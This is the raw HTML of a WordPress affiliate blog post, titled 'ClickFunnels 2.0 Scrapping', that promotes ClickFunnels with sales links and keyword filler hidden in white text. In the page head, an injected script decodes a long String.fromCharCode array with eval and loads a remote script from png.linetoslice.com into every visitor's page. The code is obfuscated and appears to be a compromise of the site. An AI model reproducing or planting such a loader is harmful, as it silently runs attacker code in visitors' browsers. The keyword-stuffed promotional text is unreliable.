<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://funnelexclusive.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#eaeaea","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://funnelexclusive.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://funnelexclusive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funnelexclusive.com/wp-json/wp/v2/posts/4712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funnelexclusive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://funnelexclusive.com/?p=4712' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LPZD86X4NR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LPZD86X4NR');
</script>

<meta name="google-site-verification" content="z65LBL0JMMzRWL02HA6tbBbq7_vyM0PyJwlCqbNxu2g" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4712 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">The Ultimate Guide For Marketing Funnels</p>
					</div>			</div>
		</header>
				<nav class="main-navigation grid-container sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://funnelexclusive.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20"><a rel="privacy-policy" href="https://funnelexclusive.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://funnelexclusive.com/contact-us/">Contact Us</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://funnelexclusive.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4712" class="post-4712 post type-post status-publish format-standard hentry category-clickfunnelsreview" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">ClickFunnels 2.0 Scrapping</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>This blog post is related to resolving the question of ClickFunnels 2.0 Scrapping.</p>
<p>By solving the inquiry you are having, you are able to obtain <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener">the maximum value of ClickFunnels</a>.</p>
<p>To figure out the ultimate solution do make sure to read this write-up to the end.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/cf2sale">Visit Here To Secure The Deal Before It Ends</a></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">ClickFunnels 2.0 Scrapping </span><span style="color: #000000;">Rundown </span></h2>
<p>ClickFunnels is an all-in-one software that makes it easy for any individual to construct a sales funnel and rapidly sell, and deliver their products or services online.</p>
<p>It&#8217;s developed for people who have a business mind but do not have the coding and also design abilities required to build an online business.</p>
<p>As opposed to relying upon tech-savvy individuals to develop your sales funnel for you, ClickFunnels makes it feasible to construct sales funnel pages yourself.</p>
<p>&nbsp;</p>
<h2>Why Choose ClickFunnels</h2>
<p><a href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20366'%3E%3C/svg%3E" alt="" width="430" height="366" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" alt="" width="430" height="366" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><strong><< Click Here Find To Out More >></strong></a></span></p>
<p>ClickFunnels is an outstanding remedy and a perfect online tool for all sorts of businesses. It functions perfectly if your goals are to capture leads, promote, and market services or products, ClickFunnels are able to assist raise the conversion or sales.</p>
<p>The software program was co-founded by Russell Brunson and Todd Dickerson. According to Forbes, ClickFunnels is valued at more than $360 million.</p>
<p>ClickFunnels was created to eliminate the disappointment of developing sales funnels. It allows users to promptly and easily develop high transforming sales funnels, without programming and tech abilities.</p>
<p>ClickFunnels is typically used to construct:</p>
<ul>
<li>Optin Pages</li>
<li>Sales Pages</li>
<li>Order Form Pages</li>
<li>Upsell Pages</li>
<li>Webinar Event Pages</li>
<li>Membership Sites</li>
<li>And more</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here To See ClickFunnels Live Demo</a></p>
<p>&nbsp;</p>
<h3>The Importance of Sales Funnel <span style="color: #ffffff;">ClickFunnels 2.0 Scrapping</span></h3>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Y1Mry56df10" data-id="Y1Mry56df10" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/Y1Mry56df10" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">&#65279;</span></iframe></noscript></p>
<p>&nbsp;</p>
<h4>Customer Awareness</h4>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know of the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage to create awareness about your brand.</p>
<h4>Customer Interest <span style="color: #ffffff;">ClickFunnels 2.0 Scrapping</span></h4>
<p>This happens when potential customers clicking on your landing pages or sales pages or are that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels are able to support in this aspect by creating all sorts of lead generation funnel.</p>
<h4>Irresistible Offer&nbsp;</h4>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<h4><strong>Desired Action by Customers</strong></h4>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2>Great Deal <span style="color: #ffffff;">ClickFunnels 2.0 Scrapping</span></h2>
<p><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-78" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20645%20268'%3E%3C/svg%3E" alt="" width="645" height="268" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" data-lazy-sizes="(max-width: 645px) 100vw, 645px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-78" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" alt="" width="645" height="268" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" sizes="(max-width: 645px) 100vw, 645px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To Register For The Free Webclass Here</span></a></p>
<p>If you have not purchased ClickFunnels yet, there is an irresistible offer that is readily available right now where lots of people do not knowledgeable about.</p>
<p>By not making the most of the special deal it literally costs you more money in the long-term.</p>
<p>The <strong>SPECIAL OFFER</strong> is called <a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Funnel Hacking Secret</span></a>.</p>
<p>Funnel Hacking Secrets is the only offer or discount that is made available for ClickFunnels. The Special deal allows you to get amazing rewards and assist you to make a lot more money with ClickFunnels if you apply them.</p>
<p>Buying Funnel Hacking Secrets will certainly help you to save hundreds and hundreds of bucks on your ClickFunnels membership and other third party integrations software such as copywriting, autoresponder, <a href="https://www.bigcommerce.com/blog/payment-gateways/" target="_blank" rel="noopener noreferrer">payment gateway</a>, <a href="https://www.cnet.com/news/best-web-hosting-providers-for-2020-dreamhost-bluehost-a2hosting-more/" target="_blank" rel="noopener noreferrer">hosting</a>, and much more.</p>
<p>&nbsp;</p>
<h2>How ClickFunnels Assist In All Businesses</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20315'%3E%3C/svg%3E" alt="" width="550" height="315" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-79" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" alt="" width="550" height="315" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here And See ClickFunnels In Action</a></p>
<p>&nbsp;</p>
<p>ClickFunnels is a software application that creates sales funnels, landing pages, and also sales pages.</p>
<p>The program was primarily made to help businesses to builds extremely efficient sales funnels that make it extremely simple and also easy to generate leads and make sales.</p>
<p>The good thing regarding ClickFunnels is that you do not need to be a programmer to code or layout sales pages.</p>
<p>ClickFunnels is a reliable sales funnel builder, a smart option for entrepreneurs that lack layout as well as coding abilities.</p>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7kkSC7jdnf8" data-id="7kkSC7jdnf8" data-query="" data-alt=""></div><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/7kkSC7jdnf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></noscript></p>
<p>If you want to explore more regarding sales funnels, why you require to build sales funnels for your online business, and also exactly how ClickFunnels can aid you to design very professional sales funnels, continue reading this article.</p>
<p>&nbsp;</p>
<h2>Functions <span style="color: #ffffff;">ClickFunnels 2.0 Scrapping</span></h2>
<h3>Ready-Made Funnel Design Templates</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20308'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Scrapping" width="550" height="308" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-80" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" alt="ClickFunnels 2.0 Scrapping" width="550" height="308" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To View All Templates >></span></a></p>
<p>ClickFunnels has over 20 types of ready-made sales funnel layouts that can be used successfully for any type of business. The Funnels templates are classified into 4 categories:</p>
<ul>
<li>Lead capture funnels</li>
<li>Sales page funnels</li>
<li>Event funnels</li>
<li>Membership funnels</li>
</ul>
<p>Each funnel type has its very own totally free design templates and paid themes that you can choose from. Even if you have no website design abilities, you can still have a funnel page expertly designed and ready to go within a short period of time.</p>
<p>Landing pages or opt-in pages are usually produced to route back to the site or develop an email listing. A collection of landing pages can be used to produce effective sales funnels.</p>
<p>ClickFunnels is just greater than a landing page builder. The system allows you to choose from pre-built funnels for certain kinds of products or services, such as digital book sales funnels.</p>
<p>You can conveniently modify the funnels as you desire, but, you don&#8217;t have to lose time producing as well as linking a series of landing pages, it&#8217;s currently done for you. There more than 40 Clickfunnels design templates you can select from.</p>
<p>&nbsp;</p>
<h3>Drag and Drop</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Scrapping" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-85" src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" alt="ClickFunnels 2.0 Scrapping" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>&nbsp;</p>
<p>Editing the pages you create in ClickFunnels is straightforward and simple using the drag and drop function to edit any type of part of the layout you like.</p>
<p>This personalization function enables you to select certain sections as well as relocate them to where you need them to be. The design template format is fully customizable as well as if you want to remove an area, it is easy to do also.</p>
<p>You can alter the background color, typography, font, as well as even modify the Call-To-Action button layout.</p>
<p>&nbsp;</p>
<h3>The Sharing Funnel Features <span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20288'%3E%3C/svg%3E" alt="" width="550" height="288" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-84" src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" alt="" width="550" height="288" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the shared funnel function, you generally can share and send the funnel that you create in ClickFunnels to another person. Is it an amazing function where you can replicate the entire funnel (all the <a href="https://funnelexclusive.com/clickfunnels-how-to-use-a-saved-action-funnel/" target="_blank" rel="noopener">actions</a>) by sending a special share funnel web link to another person.</p>
<p>And by clicking the link, the various other person will certainly be hooked up with a ClickFunnels account and the funnel will be filled right into their ClickFunnels Account.</p>
